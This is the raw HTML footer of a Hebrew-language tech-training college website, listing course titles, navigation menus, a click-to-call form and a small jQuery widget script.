				<article class="elementor-post elementor-grid-item post-8450 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-278 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/information-systems-management-course-cio/" >
				הכשרת מנמ&#8221;רים למנהיגות טכנולוגית בעידן ה- AI			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8422 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-280 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/analysis-information-systems-advanced-technological-environments/" >
				ניתוח מערכות מידע בסביבות טכנולוגיות מתקדמות | AI, Mobile, Agile, Cyber, BI &#038; Big Data, Product Management			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8326 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-206 catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/full-stack-development-course/" >
				קורס Full Stack &#038; Gen AI Development			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8306 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-red-hat catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/red-hat-linux-administrator-and-cloud-engineer/" >
				קורס לינוקס – Red Hat Linux Administrator and Cloud Engineer			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8214 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-20 catalog_tag-43 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/ccna-routing-and-switching/" >
				CCNA 7.0			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8172 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-business-intelligence catalog_tag-43 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/data-analyst/" >
				קורס דאטה אנליסט Data Analyst Expert  – ניתוח וויזואליזציית נתונים בשילוב כלים וטכנולוגיות AI			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-8030 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses main_cat-lead-courses catalog_cat-big-data catalog_tag-43 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/data-science-and-machine-learning-using-python/" >
				AI Experts |  Data Science, Machine Learning and Deep Learning			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7904 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses main_cat-management-courses catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/management-courses/management-and-development-learning/" >
				ניהול ופיתוח הדרכה ולמידה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7898 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-225 catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/csi-and-cysa-cybersecurity-analyst-new/" >
				קורס סייבר | אבטחת מידע והגנה על רשתות ארגוניות			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7810 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-big-data catalog_cat-252 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/data-engineer-and-dataops/" >
				Cloud &#038; Big Data Engineering			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7752 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-236 catalog_cat-20 catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/help-desk-and-pc-support-new/" >
				קורס טכנאי מחשבים ורשתות תקשורת			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7732 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-238 catalog_tag-43 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/networks-communication-and-multi-cloud/" >
				Multi Cloud Infrastructure &#038;  AI Operations Expert ניהול רשתות תקשורת ותשתיות ענן			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7724 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-22 catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/graphic-design-applications-combined-web-design-new/" >
				AI Design Master עיצוב גרפי, מיתוג וחוויית משתמש (UX/UI)			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7716 catalog type-catalog status-publish has-post-thumbnail hentry main_cat-hi-tech-courses catalog_cat-python catalog_tag-43 catalog_subjects-38 catalog_subjects-37 catalog_subjects-39" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.johnbryce.co.il/catalog/hi-tech-courses/python-full-stack-development-new/" >
				קורס פייתון Full Stack Python Development			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2345490 e-con-full e-flex e-con e-child" data-id="2345490" data-element_type="container">
				<div class="elementor-element elementor-element-0d4df99 mobile-toggler elementor-widget elementor-widget-heading" data-id="0d4df99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">פתרונות למידה והדרכה</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a4d1f91 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="a4d1f91" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a4d1f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://learning.johnbryce.co.il/%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94/" class="elementor-item">דרושים הדרכה והטמעה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://learning.johnbryce.co.il/%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94/" class="elementor-item">דרושים פיתוח הדרכה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28493"><a href="https://www.johnbryce.co.il/%D7%9E%D7%9B%D7%9C%D7%9C%D7%AA-%D7%9E%D7%9B%D7%95%D7%9F-%D7%94%D7%AA%D7%A7%D7%A0%D7%99%D7%9D-%D7%94%D7%99%D7%A9%D7%A8%D7%90%D7%9C/" class="elementor-item">קורסי מכללת מכון התקנים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4d1f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="https://learning.johnbryce.co.il/%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">דרושים הדרכה והטמעה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="https://learning.johnbryce.co.il/%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">דרושים פיתוח הדרכה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28493"><a href="https://www.johnbryce.co.il/%D7%9E%D7%9B%D7%9C%D7%9C%D7%AA-%D7%9E%D7%9B%D7%95%D7%9F-%D7%94%D7%AA%D7%A7%D7%A0%D7%99%D7%9D-%D7%94%D7%99%D7%A9%D7%A8%D7%90%D7%9C/" class="elementor-item" tabindex="-1">קורסי מכללת מכון התקנים</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe8dccb e-con-full e-flex e-con e-child" data-id="fe8dccb" data-element_type="container">
				<div class="elementor-element elementor-element-d366467 mobile-toggler elementor-widget elementor-widget-heading" data-id="d366467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ג'ון ברייס השמה</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-46bd8ed elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="46bd8ed" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-46bd8ed" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27713"><a href="https://jobs.johnbryce.co.il/" class="elementor-item">דרושים &#8211; ג&#8217;ון ברייס ג&#8217;וב</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569"><a href="https://www.johnbryce.co.il/john-bryce-jobs/" class="elementor-item">השמת בוגרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://www.johnbryce.co.il/employers/" class="elementor-item">מעסיקים &#8211; בואו לגייס עובדים איכותיים</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-46bd8ed" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27713"><a href="https://jobs.johnbryce.co.il/" class="elementor-item" tabindex="-1">דרושים &#8211; ג&#8217;ון ברייס ג&#8217;וב</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569"><a href="https://www.johnbryce.co.il/john-bryce-jobs/" class="elementor-item" tabindex="-1">השמת בוגרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://www.johnbryce.co.il/employers/" class="elementor-item" tabindex="-1">מעסיקים &#8211; בואו לגייס עובדים איכותיים</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4321f00 e-con-full e-flex e-con e-child" data-id="4321f00" data-element_type="container">
				<div class="elementor-element elementor-element-85a0ec5 mobile-toggler elementor-widget elementor-widget-heading" data-id="85a0ec5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ג'ון ברייס מגזין</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b42fbae elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="b42fbae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b42fbae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https:/johnbryce.co.il/articles/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4575"><a href="https://www.johnbryce.co.il/lobby-magazine/articles/thinking-about-retraining-to-the-hightech-world" class="elementor-item">הסבה להייטק</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10719"><a href="https://www.johnbryce.co.il/news/" class="elementor-item">חדשות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b42fbae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https:/johnbryce.co.il/articles/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4575"><a href="https://www.johnbryce.co.il/lobby-magazine/articles/thinking-about-retraining-to-the-hightech-world" class="elementor-item" tabindex="-1">הסבה להייטק</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10719"><a href="https://www.johnbryce.co.il/news/" class="elementor-item" tabindex="-1">חדשות</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9aa1d50 e-con-full e-flex e-con e-child" data-id="9aa1d50" data-element_type="container">
				<div class="elementor-element elementor-element-bf61bfd mobile-toggler elementor-widget elementor-widget-heading" data-id="bf61bfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">אודות ג'ון ברייס</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ac5c0f1 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="ac5c0f1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac5c0f1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-john-bryce/" class="elementor-item">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/branches/" class="elementor-item">סניפים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39629"><a href="https://www.johnbryce.co.il/instructors/" class="elementor-item">נבחרת המרצים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/business-partners/" class="elementor-item">שותפים עסקיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-matrix/" class="elementor-item">אודות מטריקס</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://www.johnbryce.co.il/rental-classes/" class="elementor-item">השכרת כיתות לימוד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://www.johnbryce.co.il/takanon/" class="elementor-item">תקנון אתר ומדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a href="https://www.johnbryce.co.il/takanonmerkaz/" class="elementor-item">תקנון מרכז ההדרכה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://www.johnbryce.co.il/wp-content/uploads/2024/07/דוח-שכר-שווה-2023-גון-ברייס-הדרכה.pdf" class="elementor-item">דו&#8221;ח שכר שווה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.johnbryce.co.il/accessibility-statement/" class="elementor-item">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37532"><a target="_blank" href="https://www.jbjer.co.il/" class="elementor-item">ג&#8217;ון ברייס ירושלים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37533"><a target="_blank" href="https://mediatech.co.il/" class="elementor-item">ג&#8217;ון ברייס חיפה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac5c0f1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-john-bryce/" class="elementor-item" tabindex="-1">מי אנחנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/branches/" class="elementor-item" tabindex="-1">סניפים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39629"><a href="https://www.johnbryce.co.il/instructors/" class="elementor-item" tabindex="-1">נבחרת המרצים שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/business-partners/" class="elementor-item" tabindex="-1">שותפים עסקיים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.johnbryce.co.il/%D7%90%D7%95%D7%93%D7%95%D7%AA/about-matrix/" class="elementor-item" tabindex="-1">אודות מטריקס</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://www.johnbryce.co.il/rental-classes/" class="elementor-item" tabindex="-1">השכרת כיתות לימוד</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://www.johnbryce.co.il/takanon/" class="elementor-item" tabindex="-1">תקנון אתר ומדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4581"><a href="https://www.johnbryce.co.il/takanonmerkaz/" class="elementor-item" tabindex="-1">תקנון מרכז ההדרכה</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://www.johnbryce.co.il/wp-content/uploads/2024/07/דוח-שכר-שווה-2023-גון-ברייס-הדרכה.pdf" class="elementor-item" tabindex="-1">דו&#8221;ח שכר שווה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.johnbryce.co.il/accessibility-statement/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37532"><a target="_blank" href="https://www.jbjer.co.il/" class="elementor-item" tabindex="-1">ג&#8217;ון ברייס ירושלים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37533"><a target="_blank" href="https://mediatech.co.il/" class="elementor-item" tabindex="-1">ג&#8217;ון ברייס חיפה</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d7f426 e-flex e-con-boxed e-con e-parent" data-id="5d7f426" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a044718 elementor-widget elementor-widget-shortcode" data-id="a044718" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">

</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4d718e07 e-con-full e-flex e-con e-parent" data-id="4d718e07" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-20ff7925 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20ff7925" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ג&#8217;ון ברייס הינה חברת בת של <br /><a class="jsx-2243063522" href="https://www.matrix-globalservices.com/?utm_source=subsidiary_website&amp;utm_medium=button+&amp;utm_campaign=subsidiary_website_footerlink&amp;utm_content=subsidiary_website_footerlink" target="_blank" rel="nofollow noopener">מטריקס</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8372bb3 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8372bb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="width: 188px;" class="dd_logo_png dd_logo_png_w" title="דרונט דיגיטל - בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים" target="_blank" href="https://www.daro-net.co.il/"> <span class="s_tag">דרונט דיגיטל &#8211; בניית אתרים, בניית אתרי וורדפרס, בניית אתרי סחר, חנות אינטרנטית, פיתוח אתרים</span></a>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bbd858d e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="bbd858d" data-element_type="container" id="form" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-e8e6fe8 e-con-full e-flex e-con e-child" data-id="e8e6fe8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-846f12c elementor-mobile-position-right elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="846f12c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:0772315967" class="elementor-icon" tabindex="-1" aria-label="לשיחה חינם &lt;br&gt;עם נציג">
				<i aria-hidden="true" class="fas fa-phone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="tel:0772315967" >
							לשיחה חינם <br>עם נציג						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ce47704 e-con-full e-flex e-con e-child" data-id="ce47704" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5b1b7f9 elementor-mobile-position-right elementor-view-default elementor-position-top elementor-widget elementor-widget-icon-box" data-id="5b1b7f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#footer-form" class="elementor-icon" tabindex="-1" aria-label="להשארת &lt;br&gt;פרטים">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#footer-form" >
							להשארת <br>פרטים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c68e726 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="c68e726" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-42a409b e-con-full e-flex e-con e-child" data-id="42a409b" data-element_type="container" id="click2call_icons" data-settings="{&quot;position&quot;:&quot;fixed&quot;}">
				<div class="elementor-element elementor-element-6aed1ae elementor-align-left animated-fast elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="6aed1ae" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#footer-form">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a390d71 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="a390d71" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="click2call" aria-label="click2call">
			<input type="hidden" name="post_id" value="771"/>
			<input type="hidden" name="form_id" value="a390d71"/>
			<input type="hidden" name="referer_title" value="מה זה backend? | ג&#039;ון ברייס הדרכה" />

							<input type="hidden" name="queried_id" value="13546"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone_number elementor-col-100 elementor-field-required">
												<label for="form-field-phone_number" class="elementor-field-label elementor-screen-only">
								phone_number							</label>
														<input size="1" type="text" name="form_fields[phone_number]" id="form-field-phone_number" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מספר טלפון" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-phone"></i>																	</span>
																						<span class="elementor-button-text">חייגו אלי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d47db43 elementor-widget elementor-widget-html" data-id="d47db43" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
    var shown = false;
    var c2cWidth = jQuery("#click2call_icons").css("width");
    var c2cLeft = jQuery("#click2call_icons").css("left");
    jQuery("#click2call_icons .elementor-icon-list-item").first().on("click", function(){
        if(!shown){
        jQuery("#click2call_icons").animate({"left":"-12rem"});
        jQuery("#click2call_icons .elementor-icon-list-item").eq(1).css('visibility', 'hidden');
        }else{
            jQuery("#click2call_icons").animate({"left":"-35rem"});
            jQuery("#click2call_icons .elementor-icon-list-item").eq(1).css('visibility', 'visible');
        }
        shown = !shown;
    });
    jQuery( document ).on('submit_success', function( event, response ){
		    if ( response.data.output ) {
				setTimeout(function(){
				    jQuery('.elementor-message-success').html(response.data.output);    
				}, 500);
				
			}else{
			    setTimeout(function(){
			jQuery("#click2call_icons .elementor-icon-list-item").first().click();
			    }, 200);
			}
		});
	
</script>				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
